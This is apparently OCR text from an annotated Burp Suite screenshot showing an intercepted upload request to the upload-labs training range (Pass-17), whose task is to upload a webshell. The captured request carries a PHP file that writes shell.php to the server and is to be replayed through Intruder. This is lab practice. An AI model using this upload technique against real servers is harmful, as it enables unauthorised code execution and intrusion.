 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://10.0.0.133:91 请求
2
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload/Pass-17/index.php HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 374
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykaladIZGELRWQiAv
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Sec-GPC: 1
Referer: http://10.0.0.133:91/upload/Pass-17/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001; ASPSESSIONIDCCTTSSDS=MMB
ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMMIPAJOLB; ASPSESSIONID KCNCBCECMJ;
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL; ASPSESSIONID JONJJDDNHL;
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK; ASPSESSION BBMCAPGFLDLG;
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI; ASPSESSIONID JHADGFNL;
ASPSESSIONIDCQBSBDST=IOLJBJNDKNEAIJCAJCCEHANF; ecM8_2132_last
PHPSESSID=3b6a73ec2072ac894d71e4131248df72
Connection: close
------WebKitFormBoundarykaladIZGELRWQiAv
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: application/octet-stream
<?php
$f= fopen ("shell.php","w") ;
fputs ($f,'<?php phpinfo();?>');
?>
5 拦截到数据包
扫描
发送给Intruder Ctrl+I
6 右键发送到intruder
发送给Repeater Ctrl+R
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
请求不要拦截
拦截执行
转换选择
不安全 | 10.0.0.133:91/upload/Pass-17/index.php
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17 1
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 1.php 上传
3
4